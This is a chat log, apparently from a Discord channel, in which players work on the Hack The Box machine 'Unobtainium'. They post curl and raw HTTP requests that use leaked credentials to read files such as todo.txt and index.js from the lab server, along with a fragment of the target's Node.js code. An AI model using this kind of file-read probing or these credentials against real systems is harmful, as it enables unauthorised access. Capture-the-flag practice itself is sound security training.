 Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 80
Content-Type: application/json
{"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "todo.txt"}
var root = require(\"google-cloudstorage-commands\");
const express = require('express');
const { exec } = require(\"child_process\");
const bodyParser = require('body-parser');
const _ = require('lodash');
const app = express();
Expand
message.txt 4 KB
740i Today at 4:50 PM
curl -X POST -H "Content-type: application/json" -d '{"auth":{"name":"felamos","password":"Winter2021"},"filename":"todo.txt"}' http://unobtainium.htb:31337/
{"ok":true,"content":"1. Create administrator zone.\n2. Update node JS API Server.\n3. Add Login functionality.\n4. Complete Get Messages feature.\n5. Complete ToDo feature.\n6.
Implement Google Cloud Storage function: https://cloud.google.com/storage/docs/json_api/v1/n7. Improve security\n"}
woops
BOBhead Today at 4:55 PM
POST /todo HTTP/1.1
Host: unobtainium.htb:31337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"f8-LgTxWdrOZD3wc0QKuwmzooJVu6E"
Content-Length: 80
Content-Type: application/json
{"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "index.js"}
(edited)